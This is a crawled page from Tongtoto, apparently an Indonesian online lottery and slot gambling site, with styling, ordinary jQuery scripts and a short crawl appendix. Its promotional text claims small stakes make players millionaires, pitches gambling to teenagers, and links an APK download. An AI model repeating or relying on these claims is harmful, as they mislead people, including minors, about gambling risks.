  margin: 0 auto 40px auto;
}

li {
color: white;
}

body {
    font-family: Arial, sans-serif;
    color: #808080;
    background-color: f000000;
    margin: 0px !important;
   cursor: url('https://imgsaya.online//me/0xkWvYaT48.webp'), auto;
}

body {
    background: #000000 url(https://snapy.photo/TONG/background.webp) center no-repeat !important;
    background-attachment: fixed !important;
background-position: top;
     background-size: cover!important;
}

.animatedcolor, .animatedcolor i
{
    -webkit-animation: color-change 1s infinite;

}
.Slot-tongtoto {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.casino-tongtoto {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.daftar-slot-tongtoto img {
    border-radius: 10px;
}

.daftar-slot-tongtoto:hover {
    opacity: 0.3;
}

@keyframes shadow {
    0% {
        box-shadow: inset 20px -14px 20px gold;
    }

    100% {
        box-shadow: inset 20px -20px 20px rgb(172, 0, 72);
    }
}

.daftar-casino-tongtoto img {
    border-radius: 10px;
}

.daftar-casino-tongtoto:hover {
    opacity: 0.3;
}

@keyframes shadow {
    0% {
        box-shadow: inset 20px -14px 20px gold;
    }

    100% {
        box-shadow: inset 20px -20px 20px rgb(172, 0, 72);
    }
}

</style>
<center>
<div class="widget widget-about">
  <center><h1 style="text-shadow: 0px 0px 5px rgb(210 3 0);color: #ffffff;border-bottom: 1px solid #DD2500;padding: 10px;">TONGTOTO - Situs Togel Online terpercaya - Bandar toto</h1></center></h3>
</center>
<br>
<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
    <img src="https://imgsaya.online/me/main-slot-tongtoto.webp"
        title="Daftar Slot Games tongtoto" alt="Daftar Slot Games tongtoto" style="width: 398px;height: 90px;">
</div>

<div class="Slot-tongtoto">
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/pragmatic-tongtoto.webp"
                title="Pragmatic Play Slot Online" alt="Pragmatic Play" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/pg-soft-tongtoto.webp"
                title="PG Soft Slot Online" alt="PG Soft" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/idn-slot-tongtoto.webp"
                title="IDN Slot Slot Online" alt="IDN Slot" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/habanero-tongtoto.webp"
                title="Habanero Slot Online" alt="Habanero" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/microgaming-tongtoto.webp"
                title="Microgaming Slot Online" alt="Microgaming" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/top-trend-tongtoto.webp"
                title="TopTrendGaming Slot Online" alt="TopTrendGaming" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/gmw-tongtoto.webp"
                title="GMW Slot Online" alt="GMW" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/no-limit-tongtoto.webp"
                title="nolimit Slot Online" alt="nolimit" style="width:100%">
        </a>
    </div>
    <div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
        src="https://imgsaya.online/me/idnlottery-tongtoto.png"
        title="nolimit Slot Online" alt="nolimit" style="width:100%">
</a>
</div>
<div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img
    src="https://imgsaya.online/me/tongtoto-playstar.png"
    title="nolimit Slot Online" alt="nolimit" style="width:100%">
</a>
</div>
<div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img src="https://imgsaya.online/me/tongtoto-slotmania.png" title="Slot Mania" alt="Slot Mania" style="width:100%"></a></div>
<div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img src="https://imgsaya.online/me/tongtoto-fatpanda.png" title="Fat Panda" alt="Fat Panda" style="width:100%"></a></div>
<div class="daftar-slot-tongtoto" bis_skin_checked="1"><a href="/"><img src="https://imgsaya.online/me/tongtoto-boominggames.png" title="Booming Games" alt="Booming Games" style="width:100%"></a></div>

</div>
<br>
<br>
<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
    <img src="https://imgsaya.online/me/main-livegame-tongtoto.webp"
        title="Daftar Live Games tongtoto" alt="Daftar Slot Games tongtoto" style="width: 398px;height: 90px;">
</div>

<div class="casino-tongtoto">
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/billiard-tongtoto.webp"
                title="Casino Games Billiard" alt="Casino Games Billiard" style="width:100%">
        </a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/3d-shio-tongtoto.webp"
                title="Casino Games 3D Shio" alt="Casino Games 3D Shio" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/monopoly-tongtoto.webp"
                title="Casino Games Monopoly" alt="Casino Games Monopoly" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"></a><img
            src="https://imgsaya.online/me/24d-tongtoto.webp"
            title="Casino Games 24D" alt="Casino Games 24D" style="width:100%"></div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/dragon-tiger-tongtoto.webp"
                title="Casino Games Dragon Tiger" alt="Casino Games Dragon Tiger" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/baccarat-tongtoto.webp"
                title="Casino Games Baccarat" alt="Casino Games Baccarat" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/roullete-tongtoto.webp"
                title="Casino Games Roulette" alt="Casino Games Roulette" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
                src="https://imgsaya.online/me/poker-dice-tongtoto.webp"
                title="Casino Games Poker Dice" alt="Casino Games Poker Dice" style="width:100%"></a>
    </div>
    <div class="daftar-casino-tongtoto" bis_skin_checked="1"><a href="/"><img
        src="https://imgsaya.online/me/tongtoto-arcade.png"
        title="IDN Arcade" alt="Casino Games Poker Dice" style="width:100%"></a>
</div>
</div>   
	<center><h1><span class="Dance" style="font-size:40px;color: #ff0000;">Tongtoto Situs Togel Online Terbesar | Link Togel Terlengkap dan Terbaik 2022 | Situs Togel Resmi di Indonesia</span></h1></center>
  
  <p style="text-align: left;color: white;"><strong><a href="https://tongtotogas.com/">
  <span style="color: yellow;">Tongtoto</span></strong></a> Seluruh pecinta togel online selamat datang di Situs judi togel terbaik dan pasaran terbesar, kami memiliki tanggung jawab penuh untuk selalu menyediakan <strong><a href="https://tongtotogas.com/"><span style="color: yellow;">Situs togel online</strong></a>  terlengkap dan terbaru. Tentunya pada jaman sekarang ini pastinya sebagai situs judi togel online nomor 1 di Indonesia tersedia banyak pasaran yang ramai dimainkan, beberapa contoh satu utama pasaran Sydney Pools(SDY) , Singapore Pools (SGP) dan Hongkong Pools (HK). Namun jangan takut dan keliru situs kami telah memberikan berbagai macam fitur - fitur resmi yang langsung disediakan oleh top provider situs judi togel online secara langsung. Dengan begitu semua pemain dapat dengan adil dan cepat menemukan berita-berita judi togel online dengan segera. Seperti yang semua ketahui bahwa banyak pemain yang bermain togel tersebut merubah nasib mereka menjadi seorang miliyader dengan modal yang kecil dalam situs judi togel online Pasaran Hongkong menjadi salah satu yang paling banyak orang minati dan cocok bagi semua kaum dari orang tua hingga remaja yang terjun ke dunia judi togel online. Tongtoto merupakan yang Terbesar di antara semua situs judi togel online yang menyediakan berbagai pasaran dengan berbagai hadiah terbaik dan terlengkap.</p>
  
  <center><h2><span class="Dance" style="font-size:20px;color: #ff0000;">Tongtoto Situs Togel Online Terlengkap Menyediakan Pasaran Togel Terbesar Di Indonesia</span></h2></center>
  
  <p style="color: white;">
  Di antara semua pasaran togel online tongtoto salah satu dari kami rekomendasikan pada kali ini adalah pasaran yang paling ramai dan terlengkap. Tentunya di antara situs judi <strong><a href="https://tongtotogas.com/"><span style="color: yellow;">togel online tongtoto</strong></a>  resmi yang ada di media massa internet tidak perlu di ragukan lagi dengan kinerja dan kualitas yang kami berikan kepada member setia Tongtoto. Kami juga menyediakan pasaran resmi lainnya yang disediakan agar para member bisa bermain dengan berbagai pilihan dan mendapatkan peringkat terbaik dalam posisi teratas bermain judi togel online resmi.</p>
  
  <p style="color: white;">Ini berikut beberapa pasaran resmi togel online yang kami sediakan kepada para member sebagai berikut : </p>
  
  <li style="color: white;">Pasaran Togel Sydney</li>
  <p style="color: white;">Di Tahun 2022 ini sedang marak - marak sekali perjudian togel online Indonesia saat ini. Pasaran Sydney Pools yang berasal dari negara Sydney ini semakin banyak pemain yang memainkannya, yang dimana dengan modal kecil juga dapat memenangkan dan mendapatkan keuntungan yang luar biasa dan besar. </p>
  
  <li style="color: white;">Pasaran Togel Singapore</li>
  <p style="color: white;">Pasaran singapore pools merupakan pasaran yang paling terkenal yang masih memegang peran di dunia perjudian togel online ataupun offline untuk hasil resultnya juga sudah mendapatkan pengawasan dan pengamanan yang sudah terjaga jadi tidak akan ada kecurangan sama sekali oleh pihak yang tidak bertanggung jawab jadi semua member pemian togel online tidak perlu lagi ke Singapura untuk melakukan taruhan angka togel Singapore. </p>
  
  <li style="color: white;">Pasaran Togel Hongkong</li>
  <p style="color: white;">Pasaran Hongkong Pools yang biasanya di sebut dengan Togel Online Hongkong menjadi salah satu peminat yang paling banyak kedua di bandingkan dengan togel online Singapore, pasaran ini sangat dimianti orang serta anda bisa mainkan dengan sangat mudah lewat judi togel lengkap yang juga memiliki angka deposit yang murah lantaran saat ini perkembagan semakin pesat seperti sekarang ini , kini hasil pengeluaran Hongkong pools bisa di cek oleh siapa saja di situs resmi manapun. Bagi seluruh pemain yang ingin mengetahui tips dan trik agar mudah untuk mendapatkan angka jitu langsung saja bergabung di situs kami <strong><a href="https://tongtotogas.com/"><span style="color: yellow;">Tongtoto</strong></a>. </p>
  
  <center><h3><span class="Dance" style="font-size:20px;color: #ff0000;">Panduan Daftar Situs Akun Tongtoto Togel Online Tanpa Batas Dengan Hadiah</span></h3></center>
  
  <p style="color: white;">Hal yang paling penting anda butuhkan sebelum anda melakukan proses pembuatan akun situs togel online adalah menemukan tempat penyedia jasa pemasangan togel online yang bisa anda percayai sebagai situs yang memberi keuntungan terbesar dan terlengkap di tahun 2022. Berikut inilah tata cara mendaftar akun judi togel online dengan mudah dan jelas.</p>
  
  <li style="color: white;">Daftar bisa di sebut dengan Registrasi</li>
  <p style="color: white;">Daftar dengan mengisi formulir registrasi online yang ada. Mulai dari pendaftaran akun yang sangat mudah hanya memerlukan data diri untuk mengisi data dan informasi di form pendaftaran akun judi togel online. Kita hanya butuh menuliskan nama, nomor hp, alamat email serta data lengkap rekening bank. Seluruh data wajib di isi dengan data yang valid. </p>
  
  <li style="color: white;">Siapkan Dana Terlebih Dahulu </li>
  <p style="color: white;">Dana yang kita mainkan wajib cocok sesuai kebutuhan. Jika mau bermain waktu yang panjang kita wajib harus ada dana yang lebih banyak untuk mendapatkan hasil yang maksimal dan nominal besar. Jangan salah dalam mengambil kepastian pendanaan. </p>
  
  <li style="color: white;">Resmi Akun Aktif</li>
  <p style="color: white;">Proses melakukan konfirmasi dari registrasi akun togel online. Tautkan konfirmasi umumnya kirim lewat yang terdaftar pada email. Sehabis di buka akun, tautan konfirmasi siap digunakan, setelah akun aktif pastikan ke customer service untuk tidak terjadi kesalahan penginputan transaksi deposit yang ditransfer. </p>
  
  <li style="color: white;">Mulai Bermain Taruhan Judi Togel Online</li>
  <p style="color: white;">Mulai dari seleksi pasaran togel online yang anda ingin mainkan dan di setiap pasaran wajib menunggu Result yang akan keluar pada jam-jam yang berbeda. Terdapat pasaran siang dan malam. Perhatikan setiap jam tutup buka pasaran togel online dan juga hasil setiap hari dari draw result semua pasaran togel online. </p>
  
  <li style="color: white;">Menyeleksi Agen Terpercaya</li>
  <p style="color: white;">Pemilihan agen Togel Online Terpercaya wajib diseleksi dan dipikirkan dengan baik. Aspek pasaran, keamanan sampai layanan hendak mempengaruhi kegiatan Situs Judi Togel Online sebagai situs togel dengan pasaran togel SYD,togel SGP,togel HK yang terlengkap memakai agen yang bermutu. Jangan hingga salah pilih agen yang melakukan penipuan ataupun malah mempunyai jejak rekam yang kurang baik.</p>
  
  <center><h4><span class="Dance" style="font-size:20px;color: #ff0000;">Tongtoto Situs Agen Slot Gacor Terpercaya dan Terlengkap</span></h4> </center>
  
  <p style="color: white;">Selain menyediakan berbagai pasarana togel terlengkap TongToto juga menyediakan berbagai jenis Provider Slot Ternama yang hadir untuk menemani anda dalam bermain Game Slot Online. Jika anda mulai bosan dalam bermain Togel Online maka bisa beralih bermain ke Produk Slot Gacor Terbaru kami untuk membuang kejenuhan anda. Di Situs ini sudah jelas terbukti banyak member yang mendapatkan kemenangan hanya dengan modal kecil bisa Jackpot hingga jutaan rupiah setiap harinya. Hampir memiliki 20 ribu member aktif yang bermain di situs Tongtoto setiap harinya. Di Situs ini kami hanya menyediakan Provider Slot Anti rungkad terbaik yang sudah kami sortir dan pilih demi kenyamanan dan keamanan member dalam bermain.</p>
  <p style="color:white;">Di Antara Beberapa Provider yang kami sediakan kami berani memberikan jaminan bahwa anda pasti akan puas dan senang bermain di Porvider-Provider Slot yang kami hadirkan. Di Tongtoto terdapat 6 Jenis Slot Online yang sudah memiliki beragam sertifikasi dan penghargaan di dunia bukan hanya di Indonesia saja. Berikut adalah 6 Provider Slot Dengan Tingkat RTP Tertinggi :</p>
  
  <li style="color: white;">Pragmatic Play</li>
  <p style="color: white;">Provider yang merupakan salah satu yang paling ramai dimainkan, memiliki tingkat RTP (Return To Player) yang sangat baik dan kemudahan dalam mendapatkan Jackpot. Beragam fitur paling mutakhir yang disediakan sehingga member dapat bermain dengan mudah dan nyaman. Memiliki Resolusi Permainan game yang terbaik di kelasnya. Beberapa game yang paling banyak di mainkan adalah Gate Of Olympus, Sweet Bonanza, Starlight Princess, Spaceman, dan masih banyak game menarik lainnya. </p>
  
  <li style="color: white;">Pocket Games Soft ( PG Slot )</li>
  <p style="color: white;">Provider satu ini merupakan Provider Sultan di karenakan minimal bet nya yang sangat tinggi yaitu 1.000 rupiah tetapi meskipun demikian ini merupakan salah satu Top Provider yang banyak diminati para bettor terutama para pemain yang melakukan bettingan dengan nominal besar banyak yang bermain di provider satu ini. </p>
  
  <li style="color: white;">Habanero</li>
  <p style="color: white;">Adalah provider kelas dunia yang berdiri pada tahu  2010 dan sejak saat itu selalu berusaha untuk memberikan inovasi-inovasi game slot yang terbaru. Habanero Banyak di mainkan di benua Asia Dan Eropa sehingga Provider ini sudah memiliki Lisensi Igaming dan Responsible Gaming. Software games habanero juga sudah memiliki sertifikat BMM Testlabs dan iTech Labs. </p>
  
  <li style="color: white;">Microgaming</li>
  <p style="color: white;">Salah Satu Provider Legendaris yang merupakan salah satu perintis dalam mencipatakan permainan game slot online. Memiliki pengalaman lebih dari 20 tahun dan semakin bertambah setiap tahun nya. Microgaming telah memiliki berbagai piagam penghargaan dari berbagai kategori, telah membuat lebih dari 800 produk game online. </p>
  
  <li style="color: white;">Isoftbet</li>
  <p style="color: white;">Provider kelima ini juga sama menariknya dengan provider lainnya. Provider ini memiliki tingkat RTP sebesar 85% dan sering memberikan Jackpot dalam jumlah yang besar sekali. Provider ini memiliki markas di berbagai negara seperti Malta, Romania, United Kingdom, Philippines, dan Cyprus. </p>
  
  <li style="color: white;">IDN Slot</li>
  <p style="color: white;">Untuk Provider IDN sudah pasti banyak dikenal masyarakat Indonesia bukan? Jika pernah mendengan nama IDN maka itu berasal dari Provider IDN Poker yang sangat terkenal. IDN Mulai membuat Produk Game Slot sendiri karena pada jaman sekarang Slot merupakan game yang paling ramai dimainkan di bandingkan dengan game-game lainnya. IDN Merupakan Provider kebanggaan buatan Indonesia. </p>
  

  <center>
  <section class="yellowfoot">
        <div class="container">
        <div class="row" bis_skin_checked="1" style="text-align: center;">
    
    <img class="size-full wp-image-546 aligncenter" src="https://imgsaya.online//me/PWGmhRjS8X.gif" alt="" width="924" height="74"/>
    
     </section>
     <center>
    
    <section class="yellowfoot">
        <div class="container">
          <div class="row">
            <div class="bottomnv">
              <ul class="blacktp">
                <li><a class="bottomnv_active" href="/">Home</a></li>
                <li><a href="/how-to-play.php">Cara Bermain</a></li>
                <li><a href="/hasil_lengkap.php">histori nomor</a></li>
                <li><a href="/bukumimpi.php">buku mimpi</a></li>
                <li><a href="/support.php">bantuan</a></li>
                <li><a href="/inforeferral.php">refferal</a></li>
                <li><a href="register.php">daftar</a></li>
                <div class="clearfix"></div>
              </ul>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
      </section>
    
    <style> .linkalte {color:black;text-decoration: none;} .linkalte:visited {color: #FFF;} .linkalte:hover { color:rgb(113, 113, 113); } .linkalte { text-decoration: none; color: #FFFFFF; font-family: arial; font-weight: bold;font-size: 15px; } #fl_menu { position:fixed; top:160px; right:-18px; z-index:9999; width:216px; height:42px; display: block; overflow: hidden; -webkit-transition: height 0.5s; } #fl_menu:hover { height: 190px; } .menuaa { width: 185px; background: rgba(0,0,0,0.6);} .menu_item{display:block;background:rgba(224, 224, 224, 0);color: #003300;border-top:0px border-color: #d9aa0c; padding:8px 20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none; width: 179px; border-bottom: 1px #db4c48 solid; padding: 10px;} .menu_item:hover{background:rgba(0, 40, 65, 0.5);text-decoration: none; color: #ffffff;}@media only screen and (max-width: 1024px) {#fl_menu{display:none;}} </style> <div id="fl_menu"> <img src="https://imgsaya.online//me/no9tfXWOyu.webp" width="190px" height="45px"> <div class="menuaa"> <table width="200"><tbody><tr style="background: none;"> <td class="menu_item"> <a class="linkalte" href="https://snapylink.me/XIWTVsw" target="_blank" style="text-decoration:none">ALTERNATIF 1</a> </td> </tr> </tbody></table> <table width="200"><tbody><tr style="background: none;"> <td class="menu_item"> <a class="linkalte" href="https://snapylink.me/XIWTVsw" target="_blank" style="text-decoration:none">ALTERNATIF 2</a> </td> </tr> </tbody></table> <table width="200"><tbody><tr style="background: none;"> <td class="menu_item"> <a class="linkalte" href="https://myshortly.site/apktongtoto" target="_blank" style="text-decoration:none">APK TONGTOTO</a> </td> </tr> </tbody></table></div> </div></p>
    <style> a#highlight { color: #fff; animation: blur .9s ease-out infinite; text-shadow: 0px 0px 1px #fff, 0px 0px 1px #fff; } @keyframes blur { from { text-shadow: 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 25px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #7B96B8, 0px 0px 5px #7B96B8, 0px 10px 5px #ffffe8, 0px 10px 50px #ffffe8, 0px 10px 100px #e4be0d, 0px 10px 100px #e4be0d, 0px -10px 100px #e4be0d, 0px -10px 100px #e4be0d; color: #fff, #fff, #fff, #ffffe8, #fdfebe, #fdff74, #ffe674, #e4be0d; }; } 
    </style>            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="row" style="display: flex;">
          <div class="col-3 col-sm-3"></div>
          <div class="col-6 col-sm-6" style="text-align: center;">
            <!-- <img src="assets/img/idnplay_w.png" style="overflow: inherit !important;width: inherit;padding: 10px;margin-top: 7px;"> -->
          </div>
          <!-- <div class="col-3 col-sm-3">
            <img src="assets/img/pagcorlogo2.png" style="overflow: inherit !important;width: 100%;padding: 10px;">
          </div> -->
          <div class="col-3 col-sm-3"></div>
        </div>
                <div class="col-md-12 copyright">
                  &copy; Copyright 2014 - 2026 <a href="">TONGTOTO</a>. All Rights Reserved.
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="scroll-top">
  <a href="#">
    <i class="fa fa-angle-up"></i>
  </a>
</div>
<style type="text/css">
  @font-face {
    font-family: Muli;
    src: url(assets/fonts/Muli.ttf);
  }
  h1, h2, h3, h4, h5, h6, a, button.btn-theme, .btn.btn-theme, span, .date, p, .copyright, li, thead, tbody, .row{
    font-family: Muli !important;
  }
</style>
<style type="text/css">
.tickercontainer{width:100%;margin:0px;padding:0px;overflow:hidden;}
.tickercontainer .masking{position:relative;left:0px;width:100%;height:35px;overflow:hidden;}
ul.newsticker{position:relative;width:100%;list-style-type:none;margin-top:7px;padding:0px;}
ul.newsticker li{float:left;margin:0px;padding:0px;}
ul.newsticker a{white-space:nowrap;padding:0px;margin:0 45px 0 0;color:#717171;}
ul.newsticker span{margin:0 10px 0 0;}
</style>
<script src="assets/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" ></script>
<script src="assets/js/jquery.js" ></script>
<script src="assets/js/vendor/bootstrap/bootstrap.min.js" ></script>
<script src="assets/js/vendor/skrollr/skrollr.min.js" ></script>
<script src="assets/js/vendor/text-rotator/jquery.simple-text-rotator.js" ></script>
<script src="assets/js/vendor/owl-carousel/owl.carousel.min.js" ></script>
<script src="assets/js/vendor/nivo-lightbox/nivo-lightbox.min.js" ></script>
<script src="assets/js/vendor/tweet-js/jquery.tweet.min.js" ></script>
<!-- <script src="assets/js/vendor/vticker/jquery.vticker.min.js" ></script> -->
<script src="assets/js/vendor/jflickrfeed/jflickrfeed.min.js" ></script>
<script src="assets/js/vendor/appear/jquery.appear.js" ></script>
<script src="assets/js/vendor/parallax/jquery.parallax-1.1.3.js" ></script>
<script src="assets/js/vendor/liScroller/jquery.li-scroller.1.0.js" ></script>
<script src="assets/js/jquery.cycle2.min.js" ></script>
<script src="assets/js/jquery.fixedheadertable.min.js" ></script>
<script src="assets/js/style.js?v=1.0" ></script>
<script>
  (function($){"use strict";$.fn.cycle.transitions.scrollVert={before:function(opts,curr,next,fwd){opts.API.stackSlides(opts,curr,next,fwd);var height=opts.container.css('overflow','hidden').height();opts.cssBefore={top:fwd?height:-height,left:0,opacity:1,display:'block',visibility:'visible'};opts.animIn={top:0};opts.animOut={top:fwd?-height:height};}};})(jQuery);
</script>
<script language="JavaScript">
    function OpenInNewTab(url) {
      var win = window.open('register.php', '_blank');
      win.focus();
    }
    function target_popup(url,w,h,windowName) {
     var left = (screen.width/2)-(w/2);
     var top = (screen.height/2)-(h/2);
       newwindow=window.open(url,windowName,'height='+h+',width='+w+',top='+top+',left='+left);
       if (window.focus) {newwindow.focus()}
       return false;
     }
  </script>
<!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->
<script type="text/javascript" src="tgsecure/vbulletin_md5.js" ></script>
   <SCRIPT LANGUAGE="JavaScript">
    var id = $('#news-id').val();
    $( document ).ready(function() {
        // if($("#" + id).length == 0) {
        //   document.getElementById("content").innerHTML = "<div style=\"background-color: #aaaaaa; height: 50px; border-radius: 5px; color: #fff;line-height:45px;\" align=\"center\">Berita Tidak Tersedia.</div>";
        // }else{
          $("#content").has('#'+id).show();
          $("#content").children().not("#"+id).hide();
        // }
    });

      if(typeof(Storage) !== "undefined"){
        var is_exist    = localStorage.getItem("news-content");
        var last_time   = localStorage.getItem("news-time");
        var d    = new Date();
        var day  = d.getDate();
        var day2 = d.getDate()+1;

        if(day >=1 && day <= 9){
          day = "0"+day;
        }

        if(day2 >=1 && day2 <= 9){
          day2 = "0"+day2;
        }

        current_time = [day,
                     d.getMonth()+1,
                     d.getFullYear()].join('-')+' '+
                    [d.getHours(),
                     d.getMinutes(),
                     d.getSeconds()].join(':');

        if (!is_exist || current_time > last_time) {
          // call 
         $.ajax({    //create an ajax request to display.php
              type: "GET",
              url: "get_static_page.php?page=latest-news&id="+id,             
              dataType: "html",   //expect html to be returned                
              success: function(response){   
                  var content = response;

                  set_time = [day2,
                    d.getMonth()+1,
                    d.getFullYear()].join('-')+' '+
                   [d.getHours(),
                    d.getMinutes(),
                    d.getSeconds()].join(':');

                  localStorage.setItem("news-content",  content);
                  localStorage.setItem("news-time", set_time);

                  document.getElementById("content").innerHTML = content;
                  $("#content").has('#'+id).show();
                  $("#content").children().not("#"+id).hide();
              },
              error: function(){
                alert('failure');
              }
          });
        }else{
          document.getElementById("content").innerHTML = is_exist;
        }

      }else{
        document.getElementById("content").innerHTML = "Sorry, your browser does not support Web Storage...";
      }
  </script> 
<style type="text/css">
  b{
    display: initial !important;
  }
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2694fbe3698940ae8a4ce5139a5401cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/get_static_page.php?page=latest-news&id=4918
body_size: -142
content:

    	<div id="4918">
    		<div class="row">
          <div class="col-md-12">
            <div style="height:10px"></div> 
            <h3 class="uppercase no-top-margin"><strong>Latest</strong> News</h3>
            <hr class="blog-divider">
            <h4><strong></strong></h4>
            <p>
                          </p>
          </div>
         </div>
    	</div>
    

--- FILE ---
content_type: text/css
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/css/vendor/bootstrap-checkbox.css
body_size: 906
content:
.bootstrap-checkbox{display:inline-block;position:relative;width:15px;height:15px;border:1px solid #c2c6cb;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:border 0.2s linear 0s;}
.check-circle .bootstrap-checkbox{-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px;}
.bootstrap-checkbox.checked{border:1px solid #999999;}
.check-default,.check-success,.check-primary, .check-info, .check-warning, .check-danger{display:inline-block;}
.check-default label,.check-success label,.check-primary label, .check-info label, .check-warning label, .check-danger label{display:inline-block;position:relative;top:-4px;margin-left:5px;font-size:12px;}
.check-success .bootstrap-checkbox.checked{background-color:#0090D9;border:1px solid #0090D9;}
.check-primary .bootstrap-checkbox.checked{background-color:#0AA699;border:1px solid #0AA699;}
.check-info .bootstrap-checkbox.checked{background-color:#1F3853;border:1px solid #1F3853;}
.check-warning .bootstrap-checkbox.checked{background-color:#FDD01C;border:1px solid #FDD01C;}
.check-danger .bootstrap-checkbox.checked{background-color:#F35958;border:1px solid #F35958;}
.check-success .bootstrap-checkbox i ,.check-primary .bootstrap-checkbox i,.check-info .bootstrap-checkbox i,.check-warning .bootstrap-checkbox i,.check-danger .bootstrap-checkbox i{color:#fff;}
.bootstrap-checkbox i{position:absolute;left:2px;top:2px;font-size:11px}
.radio label{display:inline-block;cursor:pointer;position:relative;padding-left:25px;margin-right:15px;font-size:13px;margin-bottom:6px;color:#777a80;}
.radio input[type=radio]{display:none;}
.radio label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;bottom:1px;background-color:#fff;border:1px solid #c2c6cb;border-radius:99px;}
.radio label:after{font-size:13px;content:"";text-align:center;display:inline-block;width:16px;height:16px;position:absolute;-o-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);border-radius:99px;left:0px;top:1px;background-color:#6f7b8a;border:1px solid #6f7b8a;}
.radio input[type=radio][disabled]+ label{opacity:0.65;}
.checkbox input[type=radio][disabled]+ label:after{background-color:#eceff3;}
.radio.radio-success label:after{background-color:#0090D9;border:1px solid #0090D9;}
.radio.radio-primary label:after{background-color:#0AA699;border:1px solid #0AA699;}
.radio.radio-info label:after{background-color:#1F3853;border:1px solid #1F3853;}
.radio.radio-warning label:after{background-color:#FDD01C;border:1px solid #FDD01C;}
.radio.radio-danger label:after{background-color:#F35958;border:1px solid #F35958;}
.radio input[type=radio]:checked + label{color:#4d5056;}
